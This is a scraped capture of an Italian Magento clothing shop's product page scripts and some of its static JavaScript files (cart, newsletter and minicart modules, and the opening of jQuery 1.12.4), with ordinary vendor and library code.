                }
            }
        });
    });
</script><script>
	var ajaxCartConfig = {"updateCartUrl":"https:\/\/www.roncastyle.com\/ajaxcart\/index\/updatecart\/","redirectCartUrl":"https:\/\/www.roncastyle.com\/checkout\/cart\/","animationType":false};
    require([
        'jquery',
        'MGS_AjaxCart/js/config'
    ], function($, mgsConfig) {
        mgsConfig.setOptions(ajaxCartConfig);
    });
</script><script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "MGS_AjaxCart/js/action/product-add-to-cart": {"bindSubmit": true, "redirectToCatalog": true}
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script><script>

    require(
        [
            'jquery',
            'Magento_Ui/js/modal/modal'
        ],
        function (
            $,
            modal
        ) {
            var options = {
                type: 'popup',
                responsive: true,
                innerScroll: true,
                title: 'Newsletter',
                modalClass: 'custom-modal',
                buttons: []
            };

            var popup = modal(options, $('#popup-modal_0'));
            $("#btn_news").click(function() {
                $("#popup-modal_0").modal('openModal');
            });
        }

    );
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.roncastyle.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.roncastyle.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.roncastyle.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.roncastyle.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
                    }
                }
            }
        }
</script><script 
  src="https://widgets.leadconnectorhq.com/loader.js"  
  data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js" 
 data-widget-id="68923063cababa54f2f214d9"   > 
 </script><script type="text/javascript">
		require([
			'jquery'
		], function(jQuery){
			(function($) {
				$(window).scroll(function(){
					if ($(this).scrollTop() > 1) {
						$('.scroll-to-top').css({bottom:"25px"});
					} else {
						$('.scroll-to-top').css({bottom:"-45px"});
					}
				});

				$('.scroll-to-top').click(function(){
					$('html, body').animate({scrollTop: '0px'}, 800);
					return false;
				});
			})(jQuery);
		});
	</script><script>require(['magezonBuilder']);</script><script type="text/javascript" async>
    var w = document.createElement("script");
    w.type = "text/javascript";
    w.src = "//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js";
    w.async = true;
    document.head.appendChild(w);
</script><script type="text/javascript">
    (function(w,d,s,r,n){w.TrustpilotObject=n;w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)};
    a=d.createElement(s);a.async=1;a.src=r;a.type='text/java'+s;f=d.getElementsByTagName(s)[0];
    f.parentNode.insertBefore(a,f)})(window,document,'script', 'https://invitejs.trustpilot.com/tp.min.js', 'tp');
    tp('register','zA6wKRhIVkcEIL03');
</script><script type="text/javascript">
    function inIframe () {
        try {
            return window.self !== window.top;
        } catch (e) {
            return false;
        }
    }

    function tryParseJson(str) {
        if (typeof str === 'string') {
            try {
                return JSON.parse(str);
            } catch (e) {
                return false;
            }
        }
        return false;
    }

    if (inIframe()) {
        window.addEventListener('message', function(e) {
            var adminOrign = new URL(window.location).hostname;
            if (!e.data || e.origin.indexOf(adminOrign) === -1) {
                return;
            }
            if (typeof TrustpilotPreview !== 'undefined') {
                if (typeof e.data === 'string' && e.data === 'submit') {
                    TrustpilotPreview.sendTrustboxes();
                } else {
                    jsonData = tryParseJson(e.data);
                    if (jsonData.trustbox) {
                        TrustpilotPreview.setSettings(jsonData.trustbox);
                    } else if (jsonData.customised) {
                        TrustpilotPreview.updateActive(jsonData.customised);
                    }
                }
            } else {
                var settings = tryParseJson(e.data);
                if (settings) {
                    var p = document.createElement("script");
                    p.type = "text/javascript";
                    p.onload = function () {
                        const iFrame = e.source.parent.document.getElementById('configuration_iframe').contentWindow;
                        TrustpilotPreview.init(['//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css'], settings, iFrame, e.source);
                    };
                    p.src = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
                    document.head.appendChild(p);
                }
            }
        });
    }
</script><script type="text/javascript" async>
    const trustpilot_trustbox_settings = {"trustboxes":[]};
    if (trustpilot_trustbox_settings) {
        document.addEventListener('DOMContentLoaded', function() {
            tp('trustBox', trustpilot_trustbox_settings);
        });
    }
</script><script>
                window.dataLayer.push({ ecommerce: null });
        window.dataLayer.push({"event":"view_item","ecommerce":{"items":[{"item_name":"Abito lungo donna Aniye By con rouches","item_id":"ANIY910001-ROSSO","price":0,"item_brand":"ANIYE BY","item_category":"Abito Lungo"}]}});
    </script><script>
    function includeQuickviewAction($){
        var	$_quickviewBaseUrl = 'aquickview/index/index';
        var	$_baseUrl = 'https://www.roncastyle.com/';
        var $_quickviewUrl = $_baseUrl + $_quickviewBaseUrl;

        var	$_prdItem = $('.products.list.items.product-items .product-item');
        var	$_prdItemAction = $('.products.list.items.product-items .product-item .actions-secondary');
        var $_listItem = [];
        if($_prdItem.length > 0 && $_prdItemAction.length > 0){
            $_prdItem.each(function() {
                var $el = $(this);
                var	$_prdItemId = $el.find('input[name="product"]').val();
                if(typeof $_prdItemId === "undefined"){
                    $_prdItemId = $el.find('[data-role="priceBox"]').attr('data-product-id');
                }
                if($el.find("a.action.quickview").length <= 0) {
                    if($el.find('a.product-item-photo').length > 0 ){
                        var $_prdLink = $el.find('a.product-item-photo');
                        if(typeof $_prdLink.attr('href') !== 'undefined' && $_prdLink.attr('href').replace($_baseUrl,"") != '#'){
                            var	$_prdPathLink = $_prdLink.attr('href').replace($_baseUrl,"");
                            $_prdPathLink = ($_prdPathLink.indexOf('index.php') >= 0 ) ? $_prdPathLink.replace('index.php/','') : $_prdPathLink;

                            var	$quickviewAction = $_quickviewUrl + ("/catalog/product/id/") + $_prdItemId;
                            var	$_buttonHtml = '<li><a data-productid="'+$_prdItemId+'" class="action quickview" aria-label="Quickview" title="Quickview" href="'+$quickviewAction+'"><span>Quickview</span></a></li>';
                            $_listItem.push($_buttonHtml);
                        }
                    }
                }
            });
            var count = 0 ;
            $_prdItemAction.each(function () {
                if(typeof $_listItem[count] != 'undefined' && $(this).find("a.action.quickview").length <= 0) {
                    $(this).append($_listItem[count]);
                    count ++;
                }
            });
        }
    }
</script><script type="text/javascript">
    requirejs([
        'jquery',
        'domReady!',
        'aQuickView'
    ], function($){
        $('#loading_overlay').removeClass('loading');

        $(document).ready(function(){
            includeQuickviewAction($);
        });

        $(document).on('click','.action.quickview',function(e){
            e.preventDefault();
            if($('body.catalog-product-view').size() > 0){
                $('body').addClass('origin-catalog-product-view');
            }else {
                $('body').addClass('catalog-product-view');
            }
            $('#loading_overlay').addClass('loading');
            var widgetQv = $(this).aQuickView();
            var url = $(this).attr('href');
            var id = $(this).attr('data-productid');
            widgetQv.aQuickView('productQuickView',url, id);
        });
    });

</script><script>
        require(['jquery','Magento_Customer/js/customer-data'],
            function ($, customerData) {
                $( document ).ajaxComplete(function( event, xhr, settings ) {
                    if (settings.url.search('/customer\/section\/load/') > 0) {
                        var response = xhr.responseJSON;
                        if (response.ga4_customer_section) {
                            var dataLayerSectionData = $.parseJSON(response.ga4_customer_section.datalayer);
                            for (indx in dataLayerSectionData) {
                                window.dataLayer.push(dataLayerSectionData[indx]);
                            }
                        }
                    }
                });
            });
    </script><noscript id="deferred-css"><link  rel="stylesheet" type="text/css"  media="print" href="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/css/print.min.css" /></noscript><script>var loadDeferredStyles = function() {var addStylesNode = document.getElementById("deferred-css");var replacement = document.createElement("div");replacement.innerHTML = addStylesNode.textContent;document.body.appendChild(replacement);addStylesNode.parentElement.removeChild(addStylesNode);};window.addEventListener('load', loadDeferredStyles);</script></body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/Magento_Customer/js/block-submit-on-send.js
body_size: 218
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'mage/mage'
], function ($) {
    'use strict';

    return function (config) {
        var dataForm = $('#' + config.formId);

        dataForm.submit(function () {
            $(this).find(':submit').attr('disabled', 'disabled');
            if (this.isValid === false) {
                $(this).find(':submit').prop('disabled', false);
            }
            this.isValid = true;
        });
        dataForm.bind('invalid-form.validate', function () {
            $(this).find(':submit').prop('disabled', false);
            this.isValid = false;
        });
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/HumanElement_MiniCartAutoOpen/js/view/minicart_open.js
body_size: 628
content:
define([
    "jquery",
    "jquery/ui",
    "domReady!"
], function ($) {

    var dropDownTimeout = null;

    return function (config, element) {
        let minicart = $(element);
        let canAutoOpen = config.canAutoOpen;
        let canScrollTop = config.canScrollTop;
        let autoOpenTimeout = config.autoOpenTimeout * 1000;
        let scrollTopDuration = 1000;
        let dropDownDialog = minicart.find('[data-role="dropdownDialog"]');

        // Reusable function to cancel the closing of the minicart
        let cancelCloseMinicart = () => {
            if (dropDownTimeout) {
                clearTimeout(dropDownTimeout);
                dropDownTimeout = null;
            }
        };

        // Reusable function to open minicart and start timeout for eventually closing minicart
        let openMinicart = () => {
            // Cancel pre-existing timeout
            cancelCloseMinicart();

            // Scroll Page to top
            if (canScrollTop) {
                $("html, body").animate({scrollTop: 0}, scrollTopDuration, () => {
                    dropDownDialog.dropdownDialog("open");
                });
            } else {
                dropDownDialog.dropdownDialog("open");
            }

            // Create new timeout
            dropDownTimeout = setTimeout(function () {
                dropDownDialog.dropdownDialog("close");
            }, autoOpenTimeout);
        };

        // Trigger to determine whether minicart is allowed to auto open and if so,
        // whether the is page done being busy to so it can happen
        let openMiniCartTrigger = () => {
            if (canAutoOpen) {
                if ($('body').attr('aria-busy') === 'true') {
                    setTimeout(openMiniCartTrigger, 500);
                } else {
                    openMinicart();
                }
            }
        };

        // Cancel the closing of minicart if user mouses over it while it's open
        dropDownDialog.on('mouseenter', function (event) {
            event.stopPropagation();
            cancelCloseMinicart();
        });

        // Kick off "open minicart" trigger to eventually open minicart
        minicart.on('ajaxContentUpdated', openMiniCartTrigger);
    }
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/jquery.js
body_size: 100520
content:
/*!
 * jQuery JavaScript Library v1.12.4
 * http://jquery.com/
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2016-05-20T17:17Z
 */

/*
 * includes patch for CVE-2019-11358
 * prototype pollution vulnerability in jQuery before 3.4.0
 */

(function( global, factory ) {

	if ( typeof module === "object" && typeof module.exports === "object" ) {
		// For CommonJS and CommonJS-like environments where a proper `window`
		// is present, execute the factory and get jQuery.
		// For environments that do not have a `window` with a `document`
		// (such as Node.js), expose a factory as module.exports.
		// This accentuates the need for the creation of a real `window`.
		// e.g. var jQuery = require("jquery")(window);
		// See ticket #14549 for more info.
		module.exports = global.document ?
			factory( global, true ) :
			function( w ) {
				if ( !w.document ) {
					throw new Error( "jQuery requires a window with a document" );
				}
				return factory( w );
			};
	} else {
		factory( global );
	}

// Pass this if window is not defined yet
}(typeof window !== "undefined" ? window : this, function( window, noGlobal ) {

// Support: Firefox 18+
// Can't be in strict mode, several libs including ASP.NET trace
// the stack via arguments.caller.callee and Firefox dies if
// you try to trace through "use strict" call chains. (#13335)
//"use strict";
	var deletedIds = [];

	var document = window.document;

	var slice = deletedIds.slice;

	var concat = deletedIds.concat;

	var push = deletedIds.push;

	var indexOf = deletedIds.indexOf;

	var class2type = {};

	var toString = class2type.toString;

	var hasOwn = class2type.hasOwnProperty;

	var support = {};



	var
		version = "1.12.4",

		// Define a local copy of jQuery
		jQuery = function( selector, context ) {

			// The jQuery object is actually just the init constructor 'enhanced'
			// Need init if jQuery is called (just allow error to be thrown if not included)
			return new jQuery.fn.init( selector, context );
		},

		// Support: Android<4.1, IE<9
		// Make sure we trim BOM and NBSP
		rtrim = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,

		// Matches dashed string for camelizing
		rmsPrefix = /^-ms-/,
		rdashAlpha = /-([\da-z])/gi,

		// Used by jQuery.camelCase as callback to replace()
		fcamelCase = function( all, letter ) {
			return letter.toUpperCase();
		};

	jQuery.fn = jQuery.prototype = {

		// The current version of jQuery being used
		jquery: version,

		constructor: jQuery,

		// Start with an empty selector
		selector: "",

		// The default length of a jQuery object is 0
		length: 0,

		toArray: function() {
			return slice.call( this );
		},

		// Get the Nth element in the matched element set OR
		// Get the whole matched element set as a clean array
		get: function( num ) {
			return num != null ?

				// Return just the one element from the set
				( num < 0 ? this[ num + this.length ] : this[ num ] ) :

				// Return all the elements in a clean array
				slice.call( this );
		},

		// Take an array of elements and push it onto the stack
		// (returning the new matched element set)
		pushStack: function( elems ) {

			// Build a new jQuery matched element set
			var ret = jQuery.merge( this.constructor(), elems );

			// Add the old object onto the stack (as a reference)
			ret.prevObject = this;
			ret.context = this.context;

			// Return the newly-formed element set
			return ret;
		},

		// Execute a callback for every element in the matched set.
		each: function( callback ) {
			return jQuery.each( this, callback );
		},

		map: function( callback ) {
			return this.pushStack( jQuery.map( this, function( elem, i ) {
				return callback.call( elem, i, elem );
			} ) );
		},

		slice: function() {
			return this.pushStack( slice.apply( this, arguments ) );
		},

		first: function() {
			return this.eq( 0 );
		},

		last: function() {
			return this.eq( -1 );
		},

		eq: function( i ) {
			var len = this.length,
				j = +i + ( i < 0 ? len : 0 );
			return this.pushStack( j >= 0 && j < len ? [ this[ j ] ] : [] );
		},

		end: function() {
			return this.prevObject || this.constructor();
		},

		// For internal use only.
		// Behaves like an Array's method, not like a jQuery method.
		push: push,
		sort: deletedIds.sort,
		splice: deletedIds.splice
	};

	jQuery.extend = jQuery.fn.extend = function() {
		var src, copyIsArray, copy, name, options, clone,
			target = arguments[ 0 ] || {},
			i = 1,
			length = arguments.length,
			deep = false;

		// Handle a deep copy situation
		if ( typeof target === "boolean" ) {
			deep = target;

			// skip the boolean and the target
			target = arguments[ i ] || {};
			i++;
		}

		// Handle case when target is a string or something (possible in deep copy)
		if ( typeof target !== "object" && !jQuery.isFunction( target ) ) {
			target = {};
		}

		// extend jQuery itself if only one argument is passed
		if ( i === length ) {
			target = this;
			i--;
		}

		for ( ; i < length; i++ ) {

			// Only deal with non-null/undefined values
			if ( ( options = arguments[ i ] ) != null ) {

				// Extend the base object
				for ( name in options ) {
					src = target[ name ];
					copy = options[ name ];

					// Prevent Object.prototype pollution
					// Prevent never-ending loop
					if ( name === "__proto__" || target === copy ) {
						continue;
					}

					// Recurse if we're merging plain objects or arrays
					if ( deep && copy && ( jQuery.isPlainObject( copy ) ||
						( copyIsArray = jQuery.isArray( copy ) ) ) ) {

						if ( copyIsArray ) {
							copyIsArray = false;
							clone = src && jQuery.isArray( src ) ? src : [];

						} else {
							clone = src && jQuery.isPlainObject( src ) ? src : {};
						}

						// Never move original objects, clone them
						target[ name ] = jQuery.extend( deep, clone, copy );

						// Don't bring in undefined values
					} else if ( copy !== undefined ) {
						target[ name ] = copy;
					}
				}
			}
		}

		// Return the modified object
		return target;
	};

	jQuery.extend( {

		// Unique for each copy of jQuery on the page
		expando: "jQuery" + ( version + Math.random() ).replace( /\D/g, "" ),

		// Assume jQuery is ready without the ready module
		isReady: true,

		error: function( msg ) {
			throw new Error( msg );
		},

		noop: function() {},

		// See test/unit/core.js for details concerning isFunction.
		// Since version 1.3, DOM methods and functions like alert
		// aren't supported. They return false on IE (#2968).
		isFunction: function( obj ) {
			return jQuery.type( obj ) === "function";
		},

		isArray: Array.isArray || function( obj ) {
			return jQuery.type( obj ) === "array";
		},

		isWindow: function( obj ) {
			/* jshint eqeqeq: false */
			return obj != null && obj == obj.window;
		},

		isNumeric: function( obj ) {

			// parseFloat NaNs numeric-cast false positives (null|true|false|"")
			// ...but misinterprets leading-number strings, particularly hex literals ("0x...")
			// subtraction forces infinities to NaN
			// adding 1 corrects loss of precision from parseFloat (#15100)
			var realStringObj = obj && obj.toString();
			return !jQuery.isArray( obj ) && ( realStringObj - parseFloat( realStringObj ) + 1 ) >= 0;
		},

		isEmptyObject: function( obj ) {
			var name;
			for ( name in obj ) {
				return false;
			}
			return true;
		},

		isPlainObject: function( obj ) {
			var key;

			// Must be an Object.
			// Because of IE, we also have to check the presence of the constructor property.
			// Make sure that DOM nodes and window objects don't pass through, as well
			if ( !obj || jQuery.type( obj ) !== "object" || obj.nodeType || jQuery.isWindow( obj ) ) {
				return false;
			}

			try {

				// Not own constructor property must be Object
				if ( obj.constructor &&
					!hasOwn.call( obj, "constructor" ) &&
					!hasOwn.call( obj.constructor.prototype, "isPrototypeOf" ) ) {
					return false;
				}
			} catch ( e ) {

				// IE8,9 Will throw exceptions on certain host objects #9897
				return false;
			}

			// Support: IE<9
			// Handle iteration over inherited properties before own properties.
			if ( !support.ownFirst ) {
				for ( key in obj ) {
					return hasOwn.call( obj, key );
				}
			}

			// Own properties are enumerated firstly, so to speed up,
			// if last one is own, then all properties are own.
			for ( key in obj ) {}

			return key === undefined || hasOwn.call( obj, key );
		},

		type: function( obj ) {
			if ( obj == null ) {
				return obj + "";
			}
			return typeof obj === "object" || typeof obj === "function" ?
			class2type[ toString.call( obj ) ] || "object" :
				typeof obj;
		},

		// Workarounds based on findings by Jim Driscoll
		// http://weblogs.java.net/blog/driscoll/archive/2009/09/08/eval-javascript-global-context
		globalEval: function( data ) {
			if ( data && jQuery.trim( data ) ) {

				// We use execScript on Internet Explorer
				// We use an anonymous function so that context is window
				// rather than jQuery in Firefox
				( window.execScript || function( data ) {
					window[ "eval" ].call( window, data ); // jscs:ignore requireDotNotation
				} )( data );
			}
		},

		// Convert dashed to camelCase; used by the css and data modules
		// Microsoft forgot to hump their vendor prefix (#9572)
		camelCase: function( string ) {
			return string.replace( rmsPrefix, "ms-" ).replace( rdashAlpha, fcamelCase );
		},

		nodeName: function( elem, name ) {
			return elem.nodeName && elem.nodeName.toLowerCase() === name.toLowerCase();
		},

		each: function( obj, callback ) {
			var length, i = 0;

			if ( isArrayLike( obj ) ) {
				length = obj.length;
				for ( ; i < length; i++ ) {
					if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
						break;
					}
				}
			} else {
				for ( i in obj ) {
					if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
						break;
					}
				}
			}

			return obj;
		},

		// Support: Android<4.1, IE<9
		trim: function( text ) {
			return text == null ?
				"" :
				( text + "" ).replace( rtrim, "" );
		},

		// results is for internal usage only
		makeArray: function( arr, results ) {
			var ret = results || [];

			if ( arr != null ) {
				if ( isArrayLike( Object( arr ) ) ) {
					jQuery.merge( ret,
						typeof arr === "string" ?
							[ arr ] : arr
					);
				} else {
					push.call( ret, arr );
				}
			}

			return ret;
		},

		inArray: function( elem, arr, i ) {
			var len;

			if ( arr ) {
				if ( indexOf ) {
					return indexOf.call( arr, elem, i );
				}

				len = arr.length;
				i = i ? i < 0 ? Math.max( 0, len + i ) : i : 0;

				for ( ; i < len; i++ ) {

					// Skip accessing in sparse arrays
					if ( i in arr && arr[ i ] === elem ) {
						return i;
					}
				}
			}

			return -1;
		},

		merge: function( first, second ) {
			var len = +second.length,
				j = 0,
				i = first.length;

			while ( j < len ) {
				first[ i++ ] = second[ j++ ];
			}

			// Support: IE<9
			// Workaround casting of .length to NaN on otherwise arraylike objects (e.g., NodeLists)
			if ( len !== len ) {
				while ( second[ j ] !== undefined ) {
					first[ i++ ] = second[ j++ ];
				}
			}

			first.length = i;

			return first;
		},

		grep: function( elems, callback, invert ) {
			var callbackInverse,
				matches = [],
				i = 0,
				length = elems.length,
				callbackExpect = !invert;

			// Go through the array, only saving the items
			// that pass the validator function
			for ( ; i < length; i++ ) {
				callbackInverse = !callback( elems[ i ], i );
				if ( callbackInverse !== callbackExpect ) {
					matches.push( elems[ i ] );
				}
			}

			return matches;
		},

		// arg is for internal usage only
		map: function( elems, callback, arg ) {
			var length, value,
				i = 0,
				ret = [];

			// Go through the array, translating each of the items to their new values
			if ( isArrayLike( elems ) ) {
				length = elems.length;
				for ( ; i < length; i++ ) {
					value = callback( elems[ i ], i, arg );

					if ( value != null ) {
						ret.push( value );
					}
				}

				// Go through every key on the object,
			} else {
				for ( i in elems ) {
					value = callback( elems[ i ], i, arg );

					if ( value != null ) {
						ret.push( value );
					}
				}
			}

			// Flatten any nested arrays
			return concat.apply( [], ret );
		},

		// A global GUID counter for objects
		guid: 1,

		// Bind a function to a context, optionally partially applying any
		// arguments.
		proxy: function( fn, context ) {
			var args, proxy, tmp;

			if ( typeof context === "string" ) {
				tmp = fn[ context ];
				context = fn;
				fn = tmp;
			}

			// Quick check to determine if target is callable, in the spec
			// this throws a TypeError, but we will just return undefined.
			if ( !jQuery.isFunction( fn ) ) {
				return undefined;
			}

			// Simulated bind
			args = slice.call( arguments, 2 );
			proxy = function() {
				return fn.apply( context || this, args.concat( slice.call( arguments ) ) );
			};

			// Set the guid of unique handler to the same of original handler, so it can be removed
			proxy.guid = fn.guid = fn.guid || jQuery.guid++;

			return proxy;
		},

		now: function() {
			return +( new Date() );
		},

		// jQuery.support is not used in Core but other projects attach their
		// properties to it so it needs to exist.
		support: support
	} );

// JSHint would error on this code due to the Symbol not being defined in ES5.
// Defining this global in .jshintrc would create a danger of using the global
// unguarded in another place, it seems safer to just disable JSHint for these
// three lines.
	/* jshint ignore: start */
	if ( typeof Symbol === "function" ) {
		jQuery.fn[ Symbol.iterator ] = deletedIds[ Symbol.iterator ];
	}
	/* jshint ignore: end */

// Populate the class2type map
	jQuery.each( "Boolean Number String Function Array Date RegExp Object Error Symbol".split( " " ),
		function( i, name ) {
			class2type[ "[object " + name + "]" ] = name.toLowerCase();
		} );

	function isArrayLike( obj ) {

		// Support: iOS 8.2 (not reproducible in simulator)
		// `in` check used to prevent JIT error (gh-2145)
		// hasOwn isn't used here due to false negatives
		// regarding Nodelist length in IE
		var length = !!obj && "length" in obj && obj.length,
			type = jQuery.type( obj );

		if ( type === "function" || jQuery.isWindow( obj ) ) {
			return false;
		}

		return type === "array" || length === 0 ||
			typeof length === "number" && length > 0 && ( length - 1 ) in obj;
	}
	var Sizzle =
		/*!
		 * Sizzle CSS Selector Engine v2.2.1
		 * http://sizzlejs.com/
		 *
		 * Copyright jQuery Foundation and other contributors
		 * Released under the MIT license
		 * http://jquery.org/license
		 *
		 * Date: 2015-10-17
		 */
		(function( window ) {

			var i,
				support,
				Expr,
				getText,
				isXML,
				tokenize,
				compile,
				select,
				outermostContext,
				sortInput,
				hasDuplicate,

				// Local document vars
				setDocument,
				document,
				docElem,
				documentIsHTML,
				rbuggyQSA,
				rbuggyMatches,
				matches,
				contains,

				// Instance-specific data
				expando = "sizzle" + 1 * new Date(),
				preferredDoc = window.document,
				dirruns = 0,
				done = 0,
				classCache = createCache(),
				tokenCache = createCache(),
				compilerCache = createCache(),
				sortOrder = function( a, b ) {
					if ( a === b ) {
						hasDuplicate = true;
					}
					return 0;
				},

				// General-purpose constants
				MAX_NEGATIVE = 1 << 31,

				// Instance methods
				hasOwn = ({}).hasOwnProperty,
				arr = [],
				pop = arr.pop,
				push_native = arr.push,
				push = arr.push,
				slice = arr.slice,
				// Use a stripped-down indexOf as it's faster than native
				// http://jsperf.com/thor-indexof-vs-for/5
				indexOf = function( list, elem ) {
					var i = 0,
						len = list.length;
					for ( ; i < len; i++ ) {
						if ( list[i] === elem ) {
							return i;
						}
					}
					return -1;
				},

				booleans = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",

				// Regular expressions

				// http://www.w3.org/TR/css3-selectors/#whitespace
				whitespace = "[\\x20\\t\\r\\n\\f]",

				// http://www.w3.org/TR/CSS21/syndata.html#value-def-identifier
				identifier = "(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",

				// Attribute selectors: http://www.w3.org/TR/selectors/#attribute-selectors
				attributes = "\\[" + whitespace + "*(" + identifier + ")(?:" + whitespace +
					// Operator (capture 2)
					"*([*^$|!~]?=)" + whitespace +
					// "Attribute values must be CSS identifiers [capture 5] or strings [capture 3 or capture 4]"
					"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + identifier + "))|)" + whitespace +
					"*\\]",

				pseudos = ":(" + identifier + ")(?:\\((" +
					// To reduce the number of selectors needing tokenize in the preFilter, prefer arguments:
					// 1. quoted (capture 3; capture 4 or capture 5)
					"('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|" +
					// 2. simple (capture 6)
					"((?:\\\\.|[^\\\\()[\\]]|" + attributes + ")*)|" +
					// 3. anything else (capture 2)
					".*" +
					")\\)|)",

				// Leading and non-escaped trailing whitespace, capturing some non-whitespace characters preceding the latter
				rwhitespace = new RegExp( whitespace + "+", "g" ),
				rtrim = new RegExp( "^" + whitespace + "+|((?:^|[^\\\\])(?:\\\\.)*)" + whitespace + "+$", "g" ),

				rcomma = new RegExp( "^" + whitespace + "*," + whitespace + "*" ),
				rcombinators = new RegExp( "^" + whitespace + "*([>+~]|" + whitespace + ")" + whitespace + "*" ),

				rattributeQuotes = new RegExp( "=" + whitespace + "*([^\\]'\"]*?)" + whitespace + "*\\]", "g" ),

				rpseudo = new RegExp( pseudos ),
				ridentifier = new RegExp( "^" + identifier + "$" ),

				matchExpr = {
					"ID": new RegExp( "^#(" + identifier + ")" ),
					"CLASS": new RegExp( "^\\.(" + identifier + ")" ),
					"TAG": new RegExp( "^(" + identifier + "|[*])" ),
					"ATTR": new RegExp( "^" + attributes ),
					"PSEUDO": new RegExp( "^" + pseudos ),
					"CHILD": new RegExp( "^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + whitespace +
						"*(even|odd|(([+-]|)(\\d*)n|)" + whitespace + "*(?:([+-]|)" + whitespace +
						"*(\\d+)|))" + whitespace + "*\\)|)", "i" ),
					"bool": new RegExp( "^(?:" + booleans + ")$", "i" ),
					// For use in libraries implementing .is()
					// We use this for POS matching in `select`
					"needsContext": new RegExp( "^" + whitespace + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" +
						whitespace + "*((?:-\\d)?\\d*)" + whitespace + "*\\)|)(?=[^-]|$)", "i" )
				},

				rinputs = /^(?:input|select|textarea|button)$/i,
				rheader = /^h\d$/i,

				rnative = /^[^{]+\{\s*\[native \w/,

				// Easily-parseable/retrievable ID or TAG or CLASS selectors
				rquickExpr = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,

				rsibling = /[+~]/,
				rescape = /'|\\/g,

				// CSS escapes http://www.w3.org/TR/CSS21/syndata.html#escaped-characters
				runescape = new RegExp( "\\\\([\\da-f]{1,6}" + whitespace + "?|(" + whitespace + ")|.)", "ig" ),
				funescape = function( _, escaped, escapedWhitespace ) {
					var high = "0x" + escaped - 0x10000;
					// NaN means non-codepoint
					// Support: Firefox<24
					// Workaround erroneous numeric interpretation of +"0x"
					return high !== high || escapedWhitespace ?
						escaped :
						high < 0 ?
							// BMP codepoint
							String.fromCharCode( high + 0x10000 ) :
							// Supplemental Plane codepoint (surrogate pair)
							String.fromCharCode( high >> 10 | 0xD800, high & 0x3FF | 0xDC00 );
				},

				// Used for iframes
				// See setDocument()
				// Removing the function wrapper causes a "Permission Denied"
				// error in IE
				unloadHandler = function() {
					setDocument();
				};

// Optimize for push.apply( _, NodeList )
			try {
				push.apply(
					(arr = slice.call( preferredDoc.childNodes )),
					preferredDoc.childNodes
				);
				// Support: Android<4.0
				// Detect silently failing push.apply
				arr[ preferredDoc.childNodes.length ].nodeType;
			} catch ( e ) {
				push = { apply: arr.length ?

					// Leverage slice if possible
					function( target, els ) {
						push_native.apply( target, slice.call(els) );
					} :

					// Support: IE<9
					// Otherwise append directly
					function( target, els ) {
						var j = target.length,
							i = 0;
						// Can't trust NodeList.length
						while ( (target[j++] = els[i++]) ) {}
						target.length = j - 1;
					}
				};
			}

			function Sizzle( selector, context, results, seed ) {
				var m, i, elem, nid, nidselect, match, groups, newSelector,
					newContext = context && context.ownerDocument,

					// nodeType defaults to 9, since context defaults to document
					nodeType = context ? context.nodeType : 9;

				results = results || [];

				// Return early from calls with invalid selector or context
				if ( typeof selector !== "string" || !selector ||
					nodeType !== 1 && nodeType !== 9 && nodeType !== 11 ) {

					return results;
				}

				// Try to shortcut find operations (as opposed to filters) in HTML documents
				if ( !seed ) {

					if ( ( context ? context.ownerDocument || context : preferredDoc ) !== document ) {
						setDocument( context );
					}
					context = context || document;

					if ( documentIsHTML ) {

						// If the selector is sufficiently simple, try using a "get*By*" DOM method
						// (excepting DocumentFragment context, where the methods don't exist)
						if ( nodeType !== 11 && (match = rquickExpr.exec( selector )) ) {

							// ID selector
							if ( (m = match[1]) ) {

								// Document context
								if ( nodeType === 9 ) {
									if ( (elem = context.getElementById( m )) ) {

										// Support: IE, Opera, Webkit
										// TODO: identify versions
										// getElementById can match elements by name instead of ID
										if ( elem.id === m ) {
											results.push( elem );
											return results;
										}
									} else {
										return results;
									}

									// Element context
								} else {

									// Support: IE, Opera, Webkit
